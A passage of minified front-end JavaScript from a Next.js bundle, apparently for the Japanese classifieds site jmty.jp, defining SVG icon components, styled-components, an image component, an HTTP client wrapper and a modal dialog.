18.0942 0.712228 17.6897 0.643132 17.2592C0.507653 16.4145 0.451802 15.4589 0.548876 14.4651C0.569869 14.2502 0.598013 14.0335 0.634049 13.8157C0.673878 13.575 0.723392 13.3332 0.783482 13.0913C1.20411 11.3982 2.14296 9.70263 3.90573 8.37718C3.90613 8.37688 3.90652 8.37658 3.90691 8.37628C3.92734 8.36046 3.94001 8.33854 3.94457 8.31523C3.94899 8.29271 3.94583 8.26888 3.93479 8.248C3.56238 7.54355 3.22479 6.5952 3.22479 5.545C3.22479 4.42924 3.68563 3.08004 4.54148 2.0008ZM6.10855 3.2435C5.50946 3.99896 5.22479 4.91701 5.22479 5.545C5.22479 6.17742 5.43306 6.80279 5.70292 7.31328C6.18877 8.23231 5.92771 9.35912 5.10769 9.97571C3.5694 11.1324 2.85624 12.6374 2.60722 14.1422C2.37634 15.5374 2.54955 16.9124 2.83192 17.9278C2.84387 17.9707 2.88307 18 2.92763 18H14.1973C14.2419 18 14.2811 17.9707 14.293 17.9278C14.3097 17.8677 14.326 17.8064 14.3419 17.7439C14.5945 16.7497 14.735 15.4549 14.5177 14.1422C14.5022 14.0482 14.4848 13.9541 14.4655 13.8601C14.1763 12.4506 13.4594 11.0601 12.0173 9.9757C11.1972 9.35912 10.9362 8.23231 11.422 7.31328C11.6919 6.80279 11.9002 6.17742 11.9002 5.545C11.9002 4.91701 11.6155 3.99896 11.0164 3.2435C10.9438 3.15201 10.8676 3.06396 10.7876 2.97992C10.2278 2.39164 9.48645 2 8.56247 2C7.50651 2 6.68901 2.51153 6.10855 3.2435Z"})}),c=o.Ay.svg.withConfig({componentId:"sc-a3026fcd-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),u=e=>(0,n.jsx)(c,{width:e.size||12,color:e.color,viewBox:"0 0 14 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M12.5005 0.107122C11.6521 -0.167956 10.7475 0.0962625 10.1791 0.790284L7.48604 4.07547C7.44131 4.12957 7.39842 4.18543 7.3558 4.24133C7.34479 4.2543 7.33526 4.26684 7.32362 4.27996C7.27174 4.21067 7.21823 4.14254 7.16338 4.07594L4.46972 0.790011C3.89968 0.0958328 2.99331 -0.167956 2.14504 0.108216C1.23715 0.403879 0.658203 1.2979 0.658203 2.25255V11.1476C0.658203 11.8192 0.892617 12.475 1.31824 12.9939L6.89471 19.7966C7.11705 20.0678 7.53198 20.0678 7.75432 19.7966L13.3297 12.994C13.7554 12.475 13.9899 11.8193 13.9899 11.1476V2.25165C13.9899 1.2961 13.4096 0.401809 12.5005 0.107122ZM12.4001 11.1476C12.4001 11.4526 12.294 11.7502 12.1002 11.9858L7.52045 17.6005C7.45444 17.6814 7.32346 17.6346 7.32346 17.5303V6.83128C7.32346 6.74156 7.35491 6.65468 7.41244 6.58586L11.4086 1.79848C11.5189 1.66466 11.6688 1.59075 11.8315 1.59075C11.9261 1.59075 12.0253 1.61563 12.1157 1.66497C12.3023 1.76661 12.4001 1.97973 12.4001 2.19208V11.1476V11.1476Z"})});o.Ay.svg.withConfig({componentId:"sc-fdc28fcf-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit");let d=o.Ay.svg.withConfig({componentId:"sc-1262c778-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),f=e=>(0,n.jsx)(d,{width:e.size||24,color:e.color,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",className:e.className,children:(0,n.jsx)("path",{d:"M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"})}),h=o.Ay.svg.withConfig({componentId:"sc-a7e85bdd-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),p=e=>(0,n.jsx)(h,{width:e.size||24,color:e.color,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",className:e.className,children:(0,n.jsx)("path",{d:"M11.9998 3.49316C11.8664 3.49316 11.7331 3.53066 11.5998 3.60566C11.4664 3.68066 11.3664 3.79316 11.2998 3.94316L9.19976 8.94316L3.77476 9.41816C3.6081 9.43483 3.46643 9.489 3.34976 9.58066C3.2331 9.67233 3.1581 9.78483 3.12476 9.91816C3.09143 10.0515 3.08726 10.189 3.11226 10.3307C3.13726 10.4723 3.21643 10.6015 3.34976 10.7182L7.44976 14.2932L6.22476 19.5932C6.19143 19.7598 6.20393 19.9098 6.26226 20.0432C6.3206 20.1765 6.4081 20.2848 6.52476 20.3682C6.64143 20.4515 6.77476 20.4973 6.92476 20.5057C7.07476 20.514 7.21643 20.4765 7.34976 20.3932L11.9998 17.5932V3.49316Z"})}),m=o.Ay.svg.withConfig({componentId:"sc-4ab1b553-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),g=e=>(0,n.jsx)(m,{color:e.color,width:e.size||24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M4.47012 20.9997H19.5301C21.0701 20.9997 22.0301 19.3297 21.2601 17.9997L13.7301 4.98969C12.9601 3.65969 11.0401 3.65969 10.2701 4.98969L2.74012 17.9997C1.97012 19.3297 2.93012 20.9997 4.47012 20.9997ZM12.0001 13.9997C11.4501 13.9997 11.0001 13.5497 11.0001 12.9997V10.9997C11.0001 10.4497 11.4501 9.99969 12.0001 9.99969C12.5501 9.99969 13.0001 10.4497 13.0001 10.9997V12.9997C13.0001 13.5497 12.5501 13.9997 12.0001 13.9997ZM13.0001 17.9997H11.0001V15.9997H13.0001V17.9997Z",fill:"#FB8C00"})});var y=r(33339);let b=e=>(0,n.jsx)(y.j1Q,{color:e.color,size:e.size||24}),v=e=>(0,n.jsx)(y.MJW,{color:e.color,size:e.size||24}),w=e=>(0,n.jsx)(y.b6i,{color:e.color,size:e.size||24}),x=e=>(0,n.jsx)(y.gZ7,{color:e.color,size:e.size||24}),_=e=>(0,n.jsx)(y.$OD,{color:e.color,size:e.size||24}),C=e=>(0,n.jsx)(y.kbm,{color:e.color,size:e.size||24}),A=e=>(0,n.jsx)(y.jgn,{color:e.color,size:e.size||24}),k=e=>(0,n.jsx)(y.ak5,{color:e.color,size:e.size||24}),j=e=>(0,n.jsx)(y.tjz,{color:e.color,size:e.size||24}),S=e=>(0,n.jsx)(y.gKm,{color:e.color,size:e.size||24}),E=e=>(0,n.jsx)(y.Tfw,{color:e.color,size:e.size||24}),O=e=>(0,n.jsx)(y.H_5,{color:e.color,size:e.size||24}),T=e=>(0,n.jsx)(y.rAP,{color:e.color,size:e.size||24}),z=e=>(0,n.jsx)(y.WnU,{color:e.color,size:e.size||24}),I=e=>(0,n.jsx)(y.T$Z,{color:e.color,size:e.size||24}),R=e=>(0,n.jsx)(y.Llp,{color:e.color,size:e.size||24}),M=e=>(0,n.jsx)(y.cXw,{color:e.color,size:e.size||24});var P=r(43620);function L(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 512 512"},child:[{tag:"path",attr:{d:"M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"},child:[]}]})(e)}let H=e=>(0,n.jsx)(L,{color:e.color,size:e.size||24}),F=o.Ay.svg.withConfig({componentId:"sc-bc0f1f8d-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),B=e=>(0,n.jsx)(F,{width:e.size||32,color:e.color,viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z",fill:"currentColor"})}),D=o.Ay.svg.withConfig({componentId:"sc-b42b3c37-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),N=e=>(0,n.jsx)(D,{width:e.size||32,color:e.color,viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z",fill:"currentColor"})});function U(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 24 24",fill:"currentColor"},child:[{tag:"path",attr:{d:"M18.6635 10.8404C18.6635 11.1279 18.4293 11.3654 18.1385 11.3654H16.676V12.3029H18.1385C18.4293 12.3029 18.6635 12.5387 18.6635 12.8279C18.6635 13.1145 18.4293 13.352 18.1385 13.352H16.1501C15.8626 13.352 15.6276 13.1145 15.6276 12.8279V8.85202C15.6276 8.56452 15.8626 8.32702 16.1526 8.32702H18.141C18.4293 8.32702 18.6635 8.56452 18.6635 8.85202C18.6635 9.14286 18.4293 9.37702 18.1385 9.37702H16.676V10.3145H18.1385C18.4293 10.3145 18.6635 10.552 18.6635 10.8404ZM14.566 13.3245C14.5126 13.342 14.4551 13.3504 14.4001 13.3504C14.2243 13.3504 14.0743 13.2754 13.9751 13.142L11.9393 10.3779V12.8279C11.9393 13.1145 11.7068 13.352 11.4135 13.352C11.1251 13.352 10.8918 13.1145 10.8918 12.8279V8.85202C10.8918 8.62702 11.036 8.42702 11.2501 8.35619C11.3001 8.33702 11.3635 8.32869 11.4118 8.32869C11.5743 8.32869 11.7243 8.41536 11.8243 8.54036L13.876 11.3154V8.85202C13.876 8.56452 14.111 8.32702 14.401 8.32702C14.6885 8.32702 14.926 8.56452 14.926 8.85202V12.8279C14.926 13.0529 14.781 13.2529 14.566 13.3245ZM9.61598 13.352C9.32848 13.352 9.09348 13.1145 9.09348 12.8279V8.85202C9.09348 8.56452 9.32848 8.32702 9.61848 8.32702C9.90681 8.32702 10.1418 8.56452 10.1418 8.85202V12.8279C10.1418 13.1145 9.90681 13.352 9.61598 13.352ZM8.08681 13.352H6.09848C5.81098 13.352 5.57348 13.1145 5.57348 12.8279V8.85202C5.57348 8.56452 5.81098 8.32702 6.09848 8.32702C6.38848 8.32702 6.62348 8.56452 6.62348 8.85202V12.3029H8.08681C8.37681 12.3029 8.61098 12.5387 8.61098 12.8279C8.61098 13.1145 8.37598 13.352 8.08681 13.352ZM12.001 2.57202C6.48848 2.57202 2.00098 6.21452 2.00098 10.6904C2.00098 14.6995 5.55931 18.0587 10.3635 18.697C10.6893 18.7654 11.1326 18.912 11.2451 19.1887C11.3451 19.4395 11.311 19.827 11.2768 20.0887L11.1401 20.9387C11.1026 21.1895 10.9401 21.927 12.0143 21.4762C13.0901 21.027 17.7776 18.0779 19.8776 15.6637C21.3143 14.0895 22.001 12.477 22.001 10.6904C22.001 6.21452 17.5135 2.57202 12.001 2.57202Z"},child:[]}]})(e)}let V=e=>(0,n.jsx)(U,{color:e.color,size:e.size||24});function $(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 1024 1024"},child:[{tag:"path",attr:{d:"M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"},child:[]}]})(e)}let W=e=>(0,n.jsx)($,{color:e.color,size:e.size||24}),q=e=>(0,n.jsx)(y.U7T,{color:e.color,size:e.size||24}),Y=e=>(0,n.jsx)(y.WVj,{color:e.color,size:e.size||24}),G=e=>(0,n.jsx)(y.h6D,{color:e.color,size:e.size||24}),X=e=>(0,n.jsx)(y.IJQ,{color:e.color,size:e.size||24}),K=e=>(0,n.jsx)(y.mm2,{color:e.color,size:e.size||24}),Z=e=>(0,n.jsx)(y.Cih,{color:e.color,size:e.size||24}),J=e=>(0,n.jsx)(y.z1m,{color:e.color,size:e.size||24}),Q=e=>(0,n.jsx)(y.Ltl,{color:e.color,size:e.size||24}),ee=e=>(0,n.jsx)(y.xJh,{color:e.color,size:e.size||24}),et=e=>(0,n.jsx)(y.vpy,{color:e.color,size:e.size||24}),er=e=>(0,n.jsx)(y.xVu,{color:e.color,size:e.size||24}),en=e=>(0,n.jsx)(y.E_E,{color:e.color,size:e.size||24}),eo=e=>(0,n.jsx)(y.DJX,{color:e.color,size:e.size||24}),ei=e=>(0,n.jsx)(y.rqF,{color:e.color,size:e.size||24}),ea=e=>(0,n.jsx)(y.sKY,{color:e.color,size:e.size||24}),es=e=>(0,n.jsx)(y.Awo,{color:e.color,size:e.size||24}),el=e=>(0,n.jsx)(y.dGx,{color:e.color,size:e.size||24}),ec=e=>(0,n.jsx)(y.iLt,{color:e.color,size:e.size||24}),eu=e=>(0,n.jsx)(y.rLt,{color:e.color,size:e.size||24}),ed=e=>(0,n.jsx)(y.Axc,{color:e.color,size:e.size||24}),ef=e=>(0,n.jsx)(y.OjX,{color:e.color,size:e.size||24});var eh=r(94578),ep=r(53801),em=r(56948),eg=r(62268),ey=r(77262);let eb=e=>(0,n.jsx)(y.kZD,{color:e.color,size:e.size||24}),ev=e=>(0,n.jsx)(y.IJD,{color:e.color,size:e.size||24}),ew=e=>(0,n.jsx)(y.pLb,{color:e.color,size:e.size||24}),ex=e=>(0,n.jsx)(y.a95,{color:e.color,size:e.size||24}),e_=e=>(0,n.jsx)(y.SeC,{color:e.color,size:e.size||24}),eC=e=>(0,n.jsx)(y.LTk,{color:e.color,size:e.size||24}),eA=e=>(0,n.jsx)(y.R2k,{color:e.color,size:e.size||24}),ek=e=>(0,n.jsx)(y.Wux,{color:e.color,size:e.size||24}),ej=e=>(0,n.jsx)(y.Obp,{color:e.color,size:e.size||24}),eS=e=>(0,n.jsx)(y.Has,{color:e.color,size:e.size||24}),eE=e=>(0,n.jsx)(y.uQ3,{color:e.color,size:e.size||24}),eO=e=>(0,n.jsx)(y.OrL,{color:e.color,size:e.size||24}),eT=e=>(0,n.jsx)(y.d7f,{color:e.color,size:e.size||24}),ez=e=>(0,n.jsx)(y._zH,{color:e.color,size:e.size||24});ep.P,em.a,eg.i,ey.c,eh.e},26751:(e,t,r)=>{"use strict";r.d(t,{E:()=>l});var n=r(37876);r(14232);var o=r(54587),i=r.n(o),a=r(21626);let s=(0,a.Ay)(i()).withConfig({componentId:"sc-4cfbe8ec-0"})(["max-width:100%;max-height:100%;vertical-align:top;"," "," "," "," ",""],e=>"responsive"===e.variant?(0,a.AH)(["width:100% !important;height:auto !important;position:unset !important;"]):(0,a.AH)([""]),e=>"cover"===e.variant?(0,a.AH)(["object-fit:cover;"]):(0,a.AH)([""]),e=>"contain"===e.variant?(0,a.AH)(["object-fit:contain;"]):(0,a.AH)([""]),e=>e.width&&"responsive"!==e.variant?(0,a.AH)(["width:","px;"],e.width):(0,a.AH)([""]),e=>e.height&&"responsive"!==e.variant?(0,a.AH)(["height:","px;"],e.height):(0,a.AH)([""])),l=e=>(0,n.jsx)(s,{unoptimized:!0,fill:"responsive"===e.variant&&!e.width&&!e.height||"cover"===e.variant&&!e.width&&!e.height||"contain"===e.variant&&!e.width&&!e.height||e.fill,...e})},29429:(e,t,r)=>{"use strict";var n=r(14232),o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=n.useState,a=n.useEffect,s=n.useLayoutEffect,l=n.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!o(e,r)}catch(e){return!0}}var u="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=i({inst:{value:r,getSnapshot:t}}),o=n[0].inst,u=n[1];return s(function(){o.value=r,o.getSnapshot=t,c(o)&&u({inst:o})},[e,r,t]),a(function(){return c(o)&&u({inst:o}),e(function(){c(o)&&u({inst:o})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:u},29728:(e,t,r)=>{"use strict";r.d(t,{S:()=>i,w:()=>a});var n=r(91040),o=r(64838);let i=n.A.create({baseURL:o.h,withCredentials:!0}),a=async e=>e.then(e=>({status:"success",response:e})).catch(e=>{var t,r,n;return(null==(t=e.response)?void 0:t.status)===401?{status:"out-of-session",response:e.response}:(null==(r=e.response)?void 0:r.status)===404?{status:"not-found",response:e.response}:(null==(n=e.response)?void 0:n.data)&&"object"==typeof e.response.data&&"error"in e.response.data?{status:"warning",response:e.response}:{status:"danger",response:e.response}})},30479:(e,t,r)=>{"use strict";r.d(t,{O:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.div.withConfig({componentId:"sc-599d753a-0"})(["margin-top:","px;font-size:",";color:",";"],e=>e.theme.spacing[1]-1,e=>e.theme.typography.caption1,e=>e.theme.colors.functional.danger.normal),i=e=>(0,n.jsx)(o,{children:e.children})},31026:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useMergedRef",{enumerable:!0,get:function(){return o}});let n=r(14232);function o(e,t){let r=(0,n.useRef)(null),o=(0,n.useRef)(null);return(0,n.useCallback)(n=>{if(null===n){let e=r.current;e&&(r.current=null,e());let t=o.current;t&&(o.current=null,t())}else e&&(r.current=i(e,n)),t&&(o.current=i(t,n))},[e,t])}function i(e,t){if("function"!=typeof e)return e.current=t,()=>{e.current=null};{let r=e(t);return"function"==typeof r?r:()=>e(null)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},31732:(e,t,r)=>{"use strict";r.d(t,{p:()=>n});let n=r(99742).env.CLIENT_URL||"https://jmty.jp"},32439:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Image",{enumerable:!0,get:function(){return w}});let n=r(72687),o=r(63732),i=r(37876),a=o._(r(14232)),s=n._(r(98477)),l=n._(r(89836)),c=r(84915),u=r(26904),d=r(90072);r(60546);let f=r(98265),h=n._(r(83829)),p=r(31026),m={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function g(e,t,r,n,o,i,a){let s=null==e?void 0:e.src;e&&e["data-loaded-src"]!==s&&(e["data-loaded-src"]=s,("decode"in e?e.decode():Promise.resolve()).catch(()=>{}).then(()=>{if(e.parentElement&&e.isConnected){if("empty"!==t&&o(!0),null==r?void 0:r.current){let t=new Event("load");Object.defineProperty(t,"target",{writable:!1,value:e});let n=!1,o=!1;r.current({...t,nativeEvent:t,currentTarget:e,target:e,isDefaultPrevented:()=>n,isPropagationStopped:()=>o,persist:()=>{},preventDefault:()=>{n=!0,t.preventDefault()},stopPropagation:()=>{o=!0,t.stopPropagation()}})}(null==n?void 0:n.current)&&n.current(e)}}))}function y(e){return a.use?{fetchPriority:e}:{fetchpriority:e}}let b=(0,a.forwardRef)((e,t)=>{let{src:r,srcSet:n,sizes:o,height:s,width:l,decoding:c,className:u,style:d,fetchPriority:f,placeholder:h,loading:m,unoptimized:b,fill:v,onLoadRef:w,onLoadingCompleteRef:x,setBlurComplete:_,setShowAltText:C,sizesInput:A,onLoad:k,onError:j,...S}=e,E=(0,a.useCallback)(e=>{e&&(j&&(e.src=e.src),e.complete&&g(e,h,w,x,_,b,A))},[r,h,w,x,_,j,b,A]),O=(0,p.useMergedRef)(t,E);return(0,i.jsx)("img",{...S,...y(f),loading:m,width:l,height:s,decoding:c,"data-nimg":v?"fill":"1",className:u,style:d,sizes:o,srcSet:n,src:r,ref:O,onLoad:e=>{g(e.currentTarget,h,w,x,_,b,A)},onError:e=>{C(!0),"empty"!==h&&_(!0),j&&j(e)}})});function v(e){let{isAppRouter:t,imgAttributes:r}=e,n={as:"image",imageSrcSet:r.srcSet,imageSizes:r.sizes,crossOrigin:r.crossOrigin,referrerPolicy:r.referrerPolicy,...y(r.fetchPriority)};return t&&s.default.preload?(s.default.preload(r.src,n),null):(0,i.jsx)(l.default,{children:(0,i.jsx)("link",{rel:"preload",href:r.srcSet?void 0:r.src,...n},"__nimg-"+r.src+r.srcSet+r.sizes)})}let w=(0,a.forwardRef)((e,t)=>{let r=(0,a.useContext)(f.RouterContext),n=(0,a.useContext)(d.ImageConfigContext),o=(0,a.useMemo)(()=>{var e;let t=m||n||u.imageConfigDefault,r=[...t.deviceSizes,...t.imageSizes].sort((e,t)=>e-t),o=t.deviceSizes.sort((e,t)=>e-t),i=null==(e=t.qualities)?void 0:e.sort((e,t)=>e-t);return{...t,allSizes:r,deviceSizes:o,qualities:i}},[n]),{onLoad:s,onLoadingComplete:l}=e,p=(0,a.useRef)(s);(0,a.useEffect)(()=>{p.current=s},[s]);let g=(0,a.useRef)(l);(0,a.useEffect)(()=>{g.current=l},[l]);let[y,w]=(0,a.useState)(!1),[x,_]=(0,a.useState)(!1),{props:C,meta:A}=(0,c.getImgProps)(e,{defaultLoader:h.default,imgConf:o,blurComplete:y,showAltText:x});return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(b,{...C,unoptimized:A.unoptimized,placeholder:A.placeholder,fill:A.fill,onLoadRef:p,onLoadingCompleteRef:g,setBlurComplete:w,setShowAltText:_,sizesInput:e.sizes,ref:t}),A.priority?(0,i.jsx)(v,{isAppRouter:!r,imgAttributes:C}):null]})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32776:(e,t,r)=>{"use strict";r.d(t,{z:()=>v});var n=r(96427),o=r(37876);r(14232);var i=r(21626),a=r(5347),s=r(84345),l=r(630),c=r(24465),u=r(51854);function d(){let e=(0,n._)(["\n    flex-direction: column-reverse;\n  "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n        max-width: 100vw;\n        max-width: calc(100dvw - ","px);\n      "]);return f=function(){return e},e}let h=(0,i.Ay)(s._).withConfig({componentId:"sc-1bee249b-0"})(["width:100%;min-height:60px;",""],e=>e.isFullScreen?(0,i.AH)(["border-bottom:","px solid ",";"],e.theme.shape.borderWidth,e.theme.colors.system.border):(0,i.AH)([""])),p=i.Ay.div.withConfig({componentId:"sc-1bee249b-1"})(["width:100%;height:max-content;display:flex;padding:","px ","px;gap:","px;"," ",""],e=>e.theme.spacing[2],e=>e.theme.spacing[4],e=>e.theme.spacing[1],e=>e.isFullScreen?(0,i.AH)(["flex-wrap:wrap;justify-content:center;border-top:","px solid ",";"],e.theme.shape.borderWidth,e.theme.colors.system.border):(0,i.AH)(["justify-content:flex-end;"]),e=>e.theme.mixins.media.sp(d())),m=(0,i.Ay)(l.f).withConfig({componentId:"sc-1bee249b-2"})(["",""],e=>e.isFullScreen?(0,i.AH)(["width:100%;display:flex;text-align:center;justify-content:center;"]):(0,i.AH)([""])),g=(0,i.Ay)(s._).withConfig({componentId:"sc-1bee249b-3"})(["width:100%;flex:1;position:relative;overflow-y:scroll;"]),y=i.Ay.div.withConfig({componentId:"sc-1bee249b-4"})(["width:100%;height:100%;position:absolute;top:0;display:flex;opacity:0.5;justify-content:center;align-items:center;background-color:",";"],e=>e.theme.colors.system.surface),b=i.Ay.div.withConfig({componentId:"sc-1bee249b-5"})([""," display:flex;flex-direction:column;background-color:",";"],e=>e.isFullScreen?(0,i.AH)(["width:100vw;width:100dvw;height:100vh;height:100dvh;"]):(0,i.AH)(["width:","px;max-height:90vh;",""],e.theme.modalWidth,e.theme.mixins.media.sp(f(),e.theme.spacing[8])),e=>e.theme.colors.system.surface),v=e=>(0,o.jsxs)(b,{isFullScreen:e.isFullScreen,children:[!e.hideHeader&&(0,o.jsxs)(h,{isFullScreen:e.isFullScreen,justifyContent:"space-between",alignItems:"center",p:3,children:[(0,o.jsx)(a.E,{variant:"title5",bold:!0,children:e.headerText}),!!e.onClose&&(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(c.qR,{})})]}),(0,o.jsxs)(g,{children:[e.children,e.mainIsLoading&&(0,o.jsx)(y,{children:(0,o.jsx)(u.k,{})})]}),!e.hideFooter&&(0,o.jsxs)(p,{isFullScreen:e.isFullScreen,children:[!!(e.onCancel||e.onClose)&&!e.hideCancelBtn&&(0,o.jsx)(m,{isFullScreen:e.isFullScreen,size:e.isFullScreen?"large":"medium",variant:"neutral",onClick:e.onCancel||e.onClose,isLoading:e.cancelBtnIsLoading,children:e.cancelBtnText?e.cancelBtnText:"キャンセル"}),!!e.onSubmit&&(0,o.jsx)(m,{isFullScreen:e.isFullScreen,size:e.isFullScreen?"large":"medium",onClick:e.onSubmit,disabled:e.submitBtnIsDisable||e.submitBtnIsLoading,isLoading:e.submitBtnIsLoading,children:e.submitBtnText?e.submitBtnText:"決定"})]})]})},33339:(e,t,r)=>{"use strict";r.d(t,{$OD:()=>I,Awo:()=>N,Axc:()=>ed,BuQ:()=>en,Cih:()=>w,Cud:()=>es,DJH:()=>G,DJX:()=>D,E_E:()=>U,EdT:()=>O,H_5:()=>u,Has:()=>eo,IJD:()=>ei,IJQ:()=>H,Ky$:()=>p,LTk:()=>J,Llp:()=>q,Ltl:()=>ec,MJW:()=>l,Obp:()=>a,OjX:()=>F,OrL:()=>d,R2k:()=>Z,SeC:()=>ee,T$Z:()=>Y,Tfw:()=>j,U7T:()=>P,WVj:()=>S,WnU:()=>M,Wux:()=>b,Wv5:()=>et,ZH4:()=>eh,_zH:()=>ea,a95:()=>X,ak5:()=>E,b6i:()=>i,cXw:()=>T,d7f:()=>K,dGx:()=>em,gKm:()=>ef,gZ7:()=>f,h6D:()=>x,iLt:()=>C,j1Q:()=>W,jgn:()=>A,kZD:()=>er,kbm:()=>z,lUX:()=>g,m6K:()=>$,mCe:()=>eu,mm2:()=>_,p0X:()=>ep,pLb:()=>el,q0c:()=>B,rAP:()=>L,rLt:()=>Q,rqF:()=>c,sKY:()=>o,tC7:()=>y,tjz:()=>s,uQ3:()=>h,ucT:()=>m,vpy:()=>R,xJh:()=>v,xVu:()=>V,z1m:()=>k});var n=r(43620);function o(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m19 8-4 4h3c0 3.31-2.69 6-6 6a5.87 5.87 0 0 1-2.8-.7l-1.46 1.46A7.93 7.93 0 0 0 12 20c4.42 0 8-3.58 8-8h3l-4-4zM6 12c0-3.31 2.69-6 6-6 1.01 0 1.97.25 2.8.7l1.46-1.46A7.93 7.93 0 0 0 12 4c-4.42 0-8 3.58-8 8H1l4 4 4-4H6z"},child:[]}]})(e)}function i(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z"},child:[]}]})(e)}function a(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 